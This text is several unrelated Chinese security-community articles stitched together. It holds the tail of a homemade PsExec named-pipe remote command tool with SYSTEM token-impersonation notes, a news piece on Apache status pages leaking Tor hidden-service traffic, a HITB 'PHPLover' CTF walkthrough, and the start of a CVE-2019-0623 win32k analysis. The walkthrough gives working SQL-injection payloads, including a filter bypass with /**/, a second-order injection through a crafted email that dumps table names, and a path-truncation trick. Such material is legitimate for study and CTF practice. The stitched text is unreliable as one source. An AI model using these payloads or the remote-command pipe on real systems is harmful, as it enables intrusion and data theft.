之后再等待客户端进行连接
if (!ConnectNamedPipe(hStdoutPipe, NULL) ? TRUE : (GetLastError() == ERROR_PIPE_CONNECTED)) {
OutputError("ConnectNamePipe PSEXEC", GetLastError());
CloseHandle(hStdoutPipe);
return -1;
}
_tprintf("[*] ConnectNamedPipe sucessfully!\n");
客户端连接之后,进入循环一直读取从客户端发来的命令,然后创建子进程执行命令,再通过匿名管道读取执行结果,将结果写入命名管道从而让客户端读取。
while (true) {
DWORD cbBytesRead = 0;
ZeroMemory(pReadBuffer, sizeof(TCHAR) * BUFSIZE);
// Read message from client.
if (!ReadFile(hStdoutPipe, pReadBuffer, BUFSIZE, &cbBytesRead, NULL)) {
OutputError("[!] ReadFile from client failed!\n", GetLastError());
return -1;
}
_tprintf("[*] ReadFile from client successfully. message = %s\n", pReadBuffer);
/*================= subprocess ================*/
sprintf_s(lpCommandLine, BUFSIZE, "cmd.exe /c \"%s && exit\"", pReadBuffer);
_tprintf("[*] Command line %s\n", lpCommandLine);
if (!CreateProcess(
NULL,
lpCommandLine,
NULL,
NULL,
TRUE,
CREATE_NO_WINDOW,
NULL,
NULL,
&si,
&pi
)) {
OutputError("CreateProcess", GetLastError());
return -1;
}
WaitForSingleObject(pi.hProcess, INFINITE);
fSuccess = SetNamedPipeHandleState(
hWritePipe, // pipe handle
&dwMode, // new pipe mode
NULL, // don't set maximum bytes
NULL); // don't set maximum time
ZeroMemory(pWriteBuffer, sizeof(TCHAR) * BUFSIZE);
fSuccess = ReadFile(hReadPipe, pWriteBuffer, BUFSIZE * sizeof(TCHAR), &cbBytesRead, NULL);
if (!fSuccess && GetLastError() != ERROR_MORE_DATA) {
break;
}
// Send result to client.
cbToWritten = (lstrlen(pWriteBuffer) + 1) * sizeof(TCHAR);
if (!WriteFile(hStdoutPipe, pWriteBuffer, cbBytesRead, &cbToWritten, NULL)) {
OutputError("WriteFile", GetLastError());
return -1;
}
_tprintf("[*] WriteFile to client successfully!\n");
}
#### 命名管道客户端
命名管道客户端同样参考msdn提供的代码:
<https://docs.microsoft.com/en-us/windows/win32/ipc/named-pipe-client>
客户端需要先通过`CreateFile`连接到命名管道,然后调用`WaitNamedPipe`等待管道实例是否可用
HANDLE hStdoutPipe = INVALID_HANDLE_VALUE;
LPCTSTR lpszStdoutPipeName = TEXT("\\\\.\\pipe\\PSEXEC");
hStdoutPipe = CreateFile(
lpszStdoutPipeName,
GENERIC_READ |
GENERIC_WRITE,
0,
NULL,
OPEN_EXISTING,
0,
NULL);
// All pipe instances are busy, so wait for 20 seconds.
if (WaitNamedPipe(lpszStdoutPipeName, 20000)) {
_tprintf(TEXT("[!] Could not open pipe (PSEXEC): 20 second wait timed out.\n"));
return -1;
}
_tprintf(TEXT("[*] WaitNamedPipe successfully!\n"));
连接命名管道后,同样进入循环交互,将从终端读取的命令写入管道中,等待服务端执行完毕后再从管道中读取执行结果。
while (true) {
std::string command;
std::cout << "\nPsExec>";
getline(std::cin, command);
cbToRead = command.length() * sizeof(TCHAR);
if (!WriteFile(hStdoutPipe, (LPCVOID)command.c_str(), cbToRead, &cbRead, NULL)) {
_tprintf(TEXT("[!] WriteFile to server error! GLE = %d\n"), GetLastError());
break;
}
_tprintf(TEXT("[*] WriteFile to server successfully!\n"));
fSuccess = ReadFile(hStdoutPipe, chBuf, BUFSIZE * sizeof(TCHAR), &cbRead, NULL);
if (!fSuccess) {
/*OutputError(TEXT("ReadFile"), GetLastError());*/
_tprintf("ReadFile error. GLE = %d", GetLastError());
}
std::cout << chBuf << std::endl;
}
测试命名管道执行效果:
[
[
## 最终效果
[
这里的权限为`nt
authority\system`,这是因为系统服务一般是由`system`来启动,所以命名管道可以通过模拟客户端来窃取token从而将administrator提升至system,`metasploit`当中的`getsystem`原理就是这个。
[
全部源代码已经放在Github上
<https://github.com/zesiar0/MyPsExec>
## 参考链接
1. <https://rcoil.me/2019/08/%E3%80%90%E7%9F%A5%E8%AF%86%E5%9B%9E%E9%A1%BE%E3%80%91%E6%B7%B1%E5%85%A5%E4%BA%86%E8%A7%A3%20PsExec/>
2. <https://payloads.online/archivers/2020-04-02/1/>
3. <https://docs.microsoft.com/en-us/windows/win32/ipc/using-pipes>
* * * | 社区文章 |
# Apache服务器中的Tor隐藏服务会泄漏敏感信息
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<http://www.dailydot.com/politics/apache-server-status-tor/>
译文仅供参考,具体内容表达以及含义原文为准。
Tor或许不是网络匿名访问的唯一手段,但毫无疑问它是目前最流行、最受开发者欢迎的。这个免费、开源的程序可以给网络流量进行三重加密,并将用户流量在世界各地的电脑终端里跳跃传递,这样就很难去追踪它的来源。大部分的Tor用户只把它作为一个匿名浏览网页的工具,不过实际上它潜力十足:Tor软件可以在操作系统后台运行,创建一个代理链接将用户连接到Tor网络。随着越来越多的软件甚至操作系统都开始允许用户选择通过Tor链接发送所有流量,这使得你几乎可以用任何类型的在线服务来掩盖自己的身份。
按理来说,隐匿在[Tor](http://www.dailydot.com/tags/tor/)匿名网络中的网站是不应该被发现的,因为Tor网络采用了非常复杂和安全的技术来保证这一点。但是无论技术多么的强大,人类的错误操作几乎可以抵消技术所带来的所有强大功能。
Apache是世界使用排名第一的Web服务器软件。它可以运行在几乎所有广泛使用的计算机平台上,由于其跨平台和安全性被广泛使用,是最流行的Web服务器端软件之一。它快速、可靠并且可通过简单的API扩充,将Perl/Python等解释器编译到服务器中。
研究人员发现,在Apache服务器中存在一个非常常见的错误配置方式,几乎当前全世界所有热门的Web服务器软件都存在这一问题。如果网络服务器中存在这种错误的配置,那么任何人都可以查看到网络中的隐藏服务器,并且还可以查看到服务器中的实时HTTP请求信息以及所有的通信流量数据。
当一个隐藏服务泄漏了HTTP请求信息之后,也就泄漏了服务器中的所有文件-例如Web页面,图片,视频,zip压缩文件等等,这些文件都是服务器页面需要获取的文件。
早在去年时,Tor的开发人员就已经发现了这个问题,但是他们却没有发表任何有关这一问题的公告和声明。这种类型的问题是很常见的,即便是Tor项目的开发人员自己也会犯这样的错误。但是在2015年10月,有一名Tor用户发现,他在对服务器中的软件进行更新检测时发现,这个问题将允许任何人查看你服务器中的所有请求信息以及通信流量数据。
对于使用了Tor网络的设备而言,这样的问题对于用户而言并不会给他们带来任何的安全问题。因为我们可以从上面所给出的这个状态页面中看到大量的服务器信息,但是并没有泄漏任何的敏感的用户数据。
Alec
Muffet是Facebook的一名软件工程师,他也在使用Tor匿名网络服务。他在上周周六表示,这个问题已经[存在了六个月之久了](https://wireflaw.net/blog/apache-hidden-service-vuln.html),但是却没人来修复这个问题。去年,他在一个热门的隐藏服务搜索引擎中发现了同样的问题,这个问题同样会将服务器当前的HTTP请求泄漏出来,这也就意味着你可以查看到该搜索引擎的实时搜索信息。
Muffet在研究之后得到了下图所示的结果,其中搜索量最多的就是-“How to get rid of 2 bodys.”
当Tor的开发者在去年得到了关于这个问题的信息之后,他们就决定不发布任何相关的公告和通知。实际上,Apache服务器中的配置问题[在很久之前](https://www.reddit.com/r/TOR/comments/1xgya7/apache_serverstatus_and_tor_hidden_services/)就已经曝光了。
如果你需要修复这个存在于Apache服务器隐藏服务之中的问题,Muffet建议用户可以在服务器中的shell输入下面的这一行命令,运行之后所有问题也都没有了(全都禁用了…..):
$ sudo a2dismod status | 社区文章 |
# PHP代码审计&2018-HITB-PHPLover
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前记
比赛的时候没能做出来,现在复现一下整个题目
开头先放参考链接
https://github.com/balsn/ctf_writeup/tree/master/20180411-hitbxctfqual#php-lover-bookgin--sces60107
## 代码结构
题目一共4个文件夹
Controller
Core
templates
uploads
其中Core中是类及方法定义
Controller是控制器,只有一个index.php
我们首先从这里突破
## 代码分析
大致几个功能如下
public function login()
public function register()
public function add()
public function view()
public function edit()
public function export()
## login
我们依次分析过去,首先是容易存在注入的登录和注册
public function login(){
if($this->user->islogin()){
header("Location:/index.php");
exit();
}
if(isset($_POST['username'])&&isset($_POST["password"])){
$this->user->login($_POST['username'],$_POST['password']);
if (!$this->user->islogin()){
//TODO!report it!
echo "error! Login failed!";
}
else{
echo "Login success!";
}
}
else{
include("templates/login.html");
}
}
看到登录调用User类的login方法,我们跟一下这个login()
function login($username,$password){
if(!is_string($username) or !$username or !filter($username)) return false;
if(!preg_match('/^[a-zA-Z0-9_]+$/i',$username)) return false;
$passhash=md5($password);
if($r=$this->db->One("users",array("username" => "'$username'","password" => "'$passhash'"))){
$_SESSION['user']=$r;
$this->islogin=1;
$this->id = $_SESSION['user'][0];
$this->username = $_SESSION['user'][1];
$this->nickname = $_SESSION['user'][2];
$this->email = $_SESSION['user'][4];
return true;
}
else
return false;
}
我们跟一下username的过滤filter()
function filter($string){
$preg="\b(benchmark\s*?\(.*\)|sleep\s*?\(.*\)|load_file\s*?\()|UNION.+?SELECT\s*(\(.+\)\s*|@{1,2}.+?\s*|\s+?.+?|(`|'|").*?(`|'|")\s*)|UPDATE\s*(\(.+\)\s*|@{1,2}.+?\s*|\s+?.+?|(`|'|").*?(`|'|")\s*)SET|INSERT\s+INTO.+?VALUES|(SELECT|DELETE)@{0,2}(\(.+\)|\s+?.+?\s+?|(`|'|").*?(`|'|"))FROM(\{.+\}|\(.+\)|\s+?.+?|(`|'|").*?(`|'|"))|(CREATE|ALTER|DROP|TRUNCATE)\s+(TABLE|DATABASE)";
if(preg_match("/".$preg."/is",$string)){
die('hacker');
}
return true;
}
发现正则过滤大量关键词,但是不难发现一个关键点
b
正则开头有一个b
我们查阅一下资料
b Any word boundary character
其功能是用来匹配单词
举个例子,官方给出这样的比较
<?php
/* The b in the pattern indicates a word boundary, so only the distinct
* word "web" is matched, and not a word partial like "webbing" or "cobweb" */
if (preg_match("/bwebb/i", "PHP is the web scripting language of choice.")) {
echo "A match was found.";
} else {
echo "A match was not found.";
}
if (preg_match("/bwebb/i", "PHP is the website scripting language of choice.")) {
echo "A match was found.";
} else {
echo "A match was not found.";
}
?>
前者输出`A match was found.`
后者输出`A match was not found.`
原因很简单,`b`表示的为单词边界,而不是通配,并不是`*web*`这种,所以只有web才可以满足
像是
webing
conwebing
都无法匹配
所以这就带来了问题
例如我们测试
select * from users
select * from/**/users
测试过滤代码如下
<?php
#$string = "select * from users";
$string = "select * from/**/users";
$preg="\b(benchmark\s*?\(.*\)|sleep\s*?\(.*\)|load_file\s*?\()|UNION.+?SELECT\s*(\(.+\)\s*|@{1,2}.+?\s*|\s+?.+?|(`|'|").*?(`|'|")\s*)|UPDATE\s*(\(.+\)\s*|@{1,2}.+?\s*|\s+?.+?|(`|'|").*?(`|'|")\s*)SET|INSERT\s+INTO.+?VALUES|(SELECT|DELETE)@{0,2}(\(.+\)|\s+?.+?\s+?|(`|'|").*?(`|'|"))FROM(\{.+\}|\(.+\)|\s+?.+?|(`|'|").*?(`|'|"))|(CREATE|ALTER|DROP|TRUNCATE)\s+(TABLE|DATABASE)";
if(preg_match("/".$preg."/is",$string)){
var_dump('hacker');
}
?>
很明显前者打印`hacker`
而后者Bypass过滤
与此同时`/**/`可以作为空格注入,达到一举两得的目的
虽然bypass了filter(),接下来还有新的过滤
if(!preg_match('/^[a-zA-Z0-9_]+$/i',$username))
这里显然封杀了我们的
/**/
所以可见Login这条路不通,我们接着看注册
## register
直接看注册代码
public function register(){
if($this->user->islogin()){
header("Location:/index.php");
exit();
}
if(isset($_POST['username']) and isset($_POST['nickname']) and isset($_POST['password']) and isset($_POST['email']))
{
if($this->user->register($_POST['username'],$_POST['nickname'],$_POST['password'],$_POST['email'])===false){
//TODO!report it!
echo "error! Register failed!";
}
else{
echo "Register success!";
}
}
else{
include("templates/register.html");
}
}
同样跟进register()方法
function register($username,$nickname,$password,$email){
if(!is_string($username) or !$username or !filter($username)) return false;
if(!is_string($nickname) or !$nickname or !filter($nickname)) return false;
if(!is_string($password) or !$password) return false;
if(!is_string($email) or !$email or !filter($email)) return false;
if(!preg_match('/^[a-zA-Z0-9_]+$/i',$username)) return false;
if(!preg_match('/^[a-zA-Z0-9_]+$/i',$nickname)) return false;
if(!preg_match('/^(([^<>()[]\.,;:s@"]+(.[^<>()[]\.,;:s@"]+)*)|(["].+["]))@(([[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}])|(([a-zA-Z-0-9]+.)+[a-zA-Z]{2,}))$/i',$email)) return false;
if ($this->db->One("users",array("username" => "'$username'"))) return false;
$email=daddslashes($email);
$passhash=md5($password);
return $this->db->Insert("users",array("'$username'","'$nickname'","'$passhash'","'$email'"));
}
我们可以看到关键过滤
if(!is_string($email) or !$email or !filter($email)) return false;
if(!preg_match('/^[a-zA-Z0-9_]+$/i',$username)) return false;
if(!preg_match('/^[a-zA-Z0-9_]+$/i',$nickname)) return false;
if(!preg_match('/^(([^<>()[]\.,;:s@"]+(.[^<>()[]\.,;:s@"]+)*)|(["].+["]))@(([[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}])|(([a-zA-Z-0-9]+.)+[a-zA-Z]{2,}))$/i',$email)) return false;
这里容易发现
$username
$nickname
已经被封死
但是email似乎还有存活的空间
首先我们可以bypass filter()
然后是下面的正则匹配
if(!preg_match('/^(([^<>()[]\.,;:s@"]+(.[^<>()[]\.,;:s@"]+)*)|(["].+["]))@(([[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}])|(([a-zA-Z-0-9]+.)+[a-zA-Z]{2,}))$/i',$email)) return false;
我们看看是否能够bypass
当然这么长的正则,直接看很难受,我们拆分看看
(([^<>()[]\.,;:s@"]+(.[^<>()[]\.,;:s@"]+)*)|(["].+["]))
@
(([[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}])|(([a-zA-Z-0-9]+.)+[a-zA-Z]{2,}))
首先可以大致拆成以@为截断的两部分
我们先对第一段拆分分析
(
(
[^<>()[]\.,;:s@"]
+
(.[^<>()[]\.,;:s@"]+)
*)
|
(["].+["])
)
这里不难发现后者
(["].+["])
存在问题
只需要
""
一对双引号包围即可,引号中间可以随意写入
我们测试
<?php
<?php
$string = '"' and select 123 and 1=1#'"';
if(!preg_match('/^(["].+["])$/i',$string))
{
echo 'fuck';
}
?>
发现可以不被限制
我们再看后半部分,
(实际上可以不看了,因为前面可以引入`#`,可以直接注释后面的内容)
将其拆分
(
([[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}])
|
(([a-zA-Z-0-9]+.)+[a-zA-Z]{2,})
)
可以看到这里就比较中规中矩了
我们简单使用
skysec.top
即可
这里我们测试一下刚才的payload
"' and 1=1#'"@skysec.top
测试代码
<?php
$email = '"' and 1=1#'"@skysec.top';
if(!preg_match('/^(([^<>()[]\.,;:s@"]+(.[^<>()[]\.,;:s@"]+)*)|(["].+["]))@(([[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}])|(([a-zA-Z-0-9]+.)+[a-zA-Z]{2,}))$/i',$email))
{
echo 'fuck';
}
?>
发现成功bypass
再回到代码
$email=daddslashes($email);
我们跟进一下daddslashes()
function daddslashes($string)
{
if (is_array($string)) {
$keys = array_keys($string);
foreach ($keys as $key) {
$val = $string[$key];
unset($string[$key]);
$string[addslashes($key)] = daddslashes($val);
}
} else {
$string =addslashes(trim($string));
}
return $string;
}
发现这里梦想破灭,”都会被转义
我们测试
function daddslashes($string)
{
if (is_array($string)) {
$keys = array_keys($string);
foreach ($keys as $key) {
$val = $string[$key];
unset($string[$key]);
$string[addslashes($key)] = daddslashes($val);
}
} else {
$string =addslashes(trim($string));
}
return $string;
}
$email = '"' and 1=1#'"@skysec.top';
if(!preg_match('/^(([^<>()[]\.,;:s@"]+(.[^<>()[]\.,;:s@"]+)*)|(["].+["]))@(([[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}])|(([a-zA-Z-0-9]+.)+[a-zA-Z]{2,}))$/i',$email))
{
echo 'fuck';
}
echo $email."n";
echo daddslashes($email);
发现打印结果
"' and 1=1#'"@skysec.top
"' and 1=1#'"@skysec.top
好吧,注册这里的直接注入也行不通了,我们先把这个放一放
## add/view
直接看代码
public function add(){
if(isset($_POST['title'])&&isset($_POST['content'])&&$_POST['content']&&$_POST['title']){
if(is_string($_POST['title']) && is_string($_POST['content'])){
if($this->user->add($_POST['title'],$_POST['content'])){
header("Location:/index.php/view/");
exit();
}
}
else{
//TODO!report it!
quit('Add failed!');
}
}
else{
include("templates/add.html");
}
}
发现过滤很少,同样跟进这里的add()方法
function add($title,$content){
$title=daddslashes($title);
$content=daddslashes($title);
return $this->db->Insert("articles",array($this->id,"'$title'","'$content'"));
}
这里也基本不存在注入的可能了,全部转义了
然后是view函数
if(isset($_GET['article'])){
$id=intval($_GET['article']);
看到这里我就知道凉了,这里直接给我们`intval()`了
此路不通,换!
## edit
直接看代码
public function edit(){
if(isset($_POST['submit']) and isset($_POST['nickname']) and isset($_POST['email']) and isset($_POST['code'])){
if($_POST['code']!==$_SESSION['code']){
quit('validatecode error!');
}
if(!$_POST['nickname'] or !$_POST['email']) quit('Something error!');
if($_POST['nickname']!=$this->user->getnickname())
if($this->user->edit("nickname",$_POST['nickname']))
$_SESSION['user'][2]=$_POST['nickname'];
if($_POST['email']!=$this->user->getemail())
if($this->user->edit("email",$_POST['email']))
$_SESSION['user'][4]=$_POST['email'];
if($_FILES['avatar'] and $_FILES["avatar"]["error"] == 0){
if((($_FILES["avatar"]["type"] == "image/gif") or ($_FILES["avatar"]["type"] == "image/jpeg") or ($_FILES["avatar"]["type"] == "image/png")) and $_FILES['avatar']['size']<65535){
$info=getimagesize($_FILES['avatar']['tmp_name']);
if(@is_array($info) and array_key_exists('mime',$info)){
$type=explode('/',$info['mime'])[1];
$filename="uploads/".$this->user->getuser().".".$type;
if(is_uploaded_file($_FILES['avatar']['tmp_name'])){
$this->user->edit("avatar",array($filename,$type));
if(move_uploaded_file($_FILES['avatar']['tmp_name'], $filename)){
quit_and_refresh('Upload success!','edit');
}
quit_and_refresh('Success!','edit');
}
}else {
//TODO!report it!
quit('Only allow gif/jpeg/png files smaller than 64kb!');
}
}
else{
//TODO!report it!
quit('Only allow gif/jpeg/png files smaller than 64kb!');
}
}
quit('Success!');
}
else
include("templates/edit.html");
}
这里主要是一个上传功能,我们看看是否可以Bypass
首先是类型检测
if((($_FILES["avatar"]["type"] == "image/gif") or ($_FILES["avatar"]["type"] == "image/jpeg") or ($_FILES["avatar"]["type"] == "image/png"))
这里我们用burp改包就可以轻松bypass
接下来的操作就比较窒息了
$info=getimagesize($_FILES['avatar']['tmp_name']);
if(@is_array($info) and array_key_exists('mime',$info)){
$type=explode('/',$info['mime'])[1];
$filename="uploads/".$this->user->getuser().".".$type;
文件后缀直接是mine的类型,这样我们基本失去bypass上传恶意文件的可能了
那么getuser()文件名会不会有问题呢?
我们跟一下
function getuser(){
if ($this->islogin) return $this->username;
else return null;
}
可以说很绝望了,文件名也不可控,是我们注册的用户名,记得前面的分析,用户名是无法bypass的,更别说目录穿越了
所以这里的上传,除了文件名长度,我们基本上无法破解,只能也暂且放放了
## export
导出功能代码无用的地方比较多,我就给出关键信息
if(file_exists($avatar) and filesize($avatar)<65535){
$data=file_get_contents($avatar);
if(!$this->user->updateavatar($data)) quit('Something error!');
}
else{
//TODO!report it!
$out="Your avatar is invalid, so we reported it"."</p>";
$report=$this->user->getreport();
if($report){
$out.="Your last report used email ".htmlspecialchars($report[2],ENT_QUOTES).", and report type is ".$report[3];
}
include("templates/error.html");
if(!$this->user->report(1)) quit('Something error!');
die();
}
我们关注到else这里
其中有一个可疑函数report()
我们跟一下
function report($type_id){
return $this->db->Insert("reports",array($this->id,"'$this->email'",$type_id));
}
这里作者把它当做错误触发,所以未做任何过滤,其中有一点十分显眼,即email的插入
## 攻击点思考
有意思的地方来了
这题注册的时候,我们可以Bypass注册恶意邮箱
但是其中有符号被转义了
有趣的是这个转义在取出数据库的时候会被去除
那么如果在取出后,系统又对这个数据进行了一次sql操作,是不是就可以触发注入了呢?
没错,正是二次注入
我们的注册的时候注册恶意邮箱
在这里触发错误报告的时候就会被系统再次调用,取出数据库后转义消失
拼接到insert语句时,构成sql注入攻击
我们根据这一点注册用户,邮箱为
"', 233), (2333, (SELECT group_concat(TABLE_NAME) FROM/**/ information_schema.TABLES where TABLE_SCHEMA=database()), 23333)#"@skysec.top
我们测试
<?php
function filter($string){
$preg="\b(benchmark\s*?\(.*\)|sleep\s*?\(.*\)|load_file\s*?\()|UNION.+?SELECT\s*(\(.+\)\s*|@{1,2}.+?\s*|\s+?.+?|(`|'|").*?(`|'|")\s*)|UPDATE\s*(\(.+\)\s*|@{1,2}.+?\s*|\s+?.+?|(`|'|").*?(`|'|")\s*)SET|INSERT\s+INTO.+?VALUES|(SELECT|DELETE)@{0,2}(\(.+\)|\s+?.+?\s+?|(`|'|").*?(`|'|"))FROM(\{.+\}|\(.+\)|\s+?.+?|(`|'|").*?(`|'|"))|(CREATE|ALTER|DROP|TRUNCATE)\s+(TABLE|DATABASE)";
if(preg_match("/".$preg."/is",$string)){
var_dump('hacker');
}
return true;
}
function register($email){
if(!is_string($email) or !$email or !filter($email)) return false;
if(!preg_match('/^(([^<>()[]\.,;:s@"]+(.[^<>()[]\.,;:s@"]+)*)|(["].+["]))@(([[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}])|(([a-zA-Z-0-9]+.)+[a-zA-Z]{2,}))$/i',$email)) return false;
return true;
}
$email = '"', 233), (2333, (SELECT group_concat(TABLE_NAME) FROM/**/ information_schema.TABLES where TABLE_SCHEMA=database()), 23333)#"@skysec.top';
var_dump(register($email));
结果
bool(true)
发现可以注册成功
此时我们数据库中的email存储格式为
"', 233), (2333, (SELECT group_concat(TABLE_NAME) FROM/**/ information_schema.TABLES where TABLE_SCHEMA=database()), 23333)#"@skysec.top
没错,都是转义过的
这个时候假设我们能触发export中的else选项
则意味着触发`$this->user->report(1)`功能
即
$this->db->Insert("reports",array($this->id,"'$this->email'",1));
此时`$this->email`为我们邮箱取出数据库的值:
"', 233), (2333, (SELECT group_concat(TABLE_NAME) FROM/**/ information_schema.TABLES where TABLE_SCHEMA=database()), 23333)#"@skysec.top
我们将email带进去
$this->db->Insert("reports",array($this->id,'"', 233), (2333, (SELECT group_concat(TABLE_NAME) FROM/**/ information_schema.TABLES where TABLE_SCHEMA=database()), 23333)#"@skysec.top',1));
根据注释
我们此时利用report插入了两条数据
$this->id,'"', 233
2333, (SELECT group_concat(TABLE_NAME) FROM/**/ information_schema.TABLES where TABLE_SCHEMA=database()), 23333)#"@skysec.top',1
即
$this->id,'"', 233
2333, (SELECT group_concat(TABLE_NAME) FROM/**/ information_schema.TABLES where TABLE_SCHEMA=database()), 23333)
so nice!
我们成功触发了sql注入
但是我们需要解决的问题有2个:
1.自己的id我们需要知道,这样可以插入
2.触发`if(file_exists($avatar) and
filesize($avatar)<65535)`false,这样就会成功来到else,构成系列攻击
## 解决问题1-id
先解决自己id的问题
我们发现view功能里有
if(isset($_GET['article'])){
.....
}
else{
$id=$this->user->getid();
$this->view=$this->user->getarticle();
include("templates/view.html");
}
可以看到,如果我们不输入article参数
那么系统就会调用
function getid(){
if ($this->islogin) return $this->id;
else return null;
}
我们即可获得自己的id
## 解决问题2-if_false
然后是第二个问题
if(file_exists($avatar) and filesize($avatar)<65535)
如何让上面这段代码false
我们跟踪`$avatar`变量
$avatar=$this->user->getavatar();
跟踪getavatar()
function getavatar($raw=0){
if ($this->islogin){
$r=$this->db->One("avatar",array("user_id"=>$this->id),array("*"));
if($raw==1){
if($r){
if($r[1]) return $r;
else{
$r[1]=file_get_contents($r[3]);
return $r;
}
}
else return array('',file_get_contents("uploads/0.jpg"),$this->id,"uploads/0.jpg",'image/jpeg');
}
if($r){
if($r[1]) return "data:".$r[4].";".base64_encode($r[1]);
else return "/".$r[3];
}
else return "/uploads/0.jpg";
}
else return null;
}
我们注意到关键操作
$r=$this->db->One("avatar",array("user_id"=>$this->id),array("*"));
if($r){
if($r[1]) return "data:".$r[4].";".base64_encode($r[1]);
else return "/".$r[3];
}
我们注意到数组$r,此时看一下数据库
CREATE TABLE IF NOT EXISTS `avatar` (
`id` int(32) primary key auto_increment,
`data` blob,
`user_id` int(32) UNIQUE KEY,
`filepath` varchar(300),
`photo_type` varchar(20)
);
可以发现
$r[1]:data
$r[3]:filepath
如果我们的上传图片有数据,就返回Base64后的数据,否则返回路径
我们跟踪一下路径的来源
我们注意到edit的上传功能中有
$filename="uploads/".$this->user->getuser().".".$type;
if(is_uploaded_file($_FILES['avatar']['tmp_name'])){
$this->user->edit("avatar",array($filename,$type));
跟进edit()
if($feild=="avatar"){
return $this->db->Insert("avatar",array("''",$this->id,"'$value[0]'","'$value[1]'"));
}
即avatar表的filepath字段为
uploads/".$this->user->getuser().".".$type
即
uploads/用户名.文件mine
那么问题来了
我们看到数据库结构中
CREATE TABLE IF NOT EXISTS `users` (
`id` int(32) primary key auto_increment,
`username` varchar(300) UNIQUE KEY,
.....
)
用户名的长度是300,而路径长度
`filepath` varchar(300),
同为300,这就可以触发错误
如果我们的用户名长度为300
此时插入的路径就会被300截断,而变成一个不存在的路径
此时即可触发
file_exists($avatar)
错误
故此成功Bypass这个if判断
## 完整攻击流程
先随便注册个用户,看一下自己的id
然后再迅速注册用户
username =
skyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskyskysky
email =
"', 233), (id+1, (SELECT group_concat(TABLE_NAME) FROM/**/ information_schema.TABLES where TABLE_SCHEMA=database()), 23333)#"@skysec.top
验证id是否是自己预想的id+1
登录后触发上传功能
上传空文件,抓包改mine
触发export功能
即可完成攻击,发现注入成功后的数据
最后得到flag表
CREATE TABLE IF NOT EXISTS `fffflag_is_here` (
`id` int(32) primary key auto_increment,
`fllllag_is_hhhhere` varchar(300),
);
以及数据
HITB{2e9ular131mp0rt4nt}
## 后记
个人认为题目思路可以,Orz出题人大哥~ | 社区文章 |
**作者:ze0r @360A-TEAM
公众号:[360ESG CERT](https://mp.weixin.qq.com/s/5KFEKs2jepivBSSdCsHefA "360ESG
CERT") **
在本篇文章中,我们将对CVE-2019-0623进行深入分析并得到利用EXP。
这个漏洞是微软在2019年2月份的补丁日中发布的(漏洞补丁),由腾讯的湛沪实验室提交给微软官方。该漏洞是一个存在于win32k.sys中的提权漏洞。分析后知道,这个漏洞居然异常简单!而且最早在1993年漏洞代码就已经被写出来了,所以至今已经存在了至少25年之久!下面我们来看看这个漏洞。
从微软的官方介绍上可知,此漏洞存在于win32k.sys中。在官方下载了补丁文件后解出更新后的win32k.sys后,与未更新的版本对比(win 7
32位系统):
从图中可以看出,更改较大的有sfac_ReadGlyphHorMetrics和ReferenceClass。这里说一下,由于微软是在修补漏洞,而漏洞处的前后逻辑(比如漏洞函数本身的参数和之后返回的值)是不会改动的,一般漏洞都是没有校验XX或者没有检查XX参数造成XX超长,所以微软一般是在某处新增一段代码。看了sfac_ReadGlyphHorMetrics函数比较乱,便去查看ReferenceClass函数,查看流程图,发现是新增加了一段代码,差异如下:
明显中间是新增加了中间粉红色的代码。所以很可能问题出在此函数上。拉近看看:
中间能看到多了一次ExAllocatePoolWithQuotaTag函数的调用,图形看具体代码不方便,我们在IDA里看:
可以看到,都是在ClassAlloc返回的内存块赋值给一个变量(v4),并且使用memcpy给整个v4结构体全部赋值。而差异在于,新版的是又多申请了一块内存(调用ExAllocatePoolWithQuotaTag在内核中申请),并且把申请到的内存赋值给了v4的一个成员。如果这里就是漏洞所在,那么应该就是v4的一个成员(
v4+0x50)和a1的成员指向了同一段内存,而指向同一段内存可能会导致内存值被另外改变、释放等。那么我们有必要弄清楚,这个V4和V4的这个成员到底是谁,又是什么作用。我们去翻看一下win2000的源代码尝试寻找答案:

很幸运,泄露的部分源代码中,包含此函数:
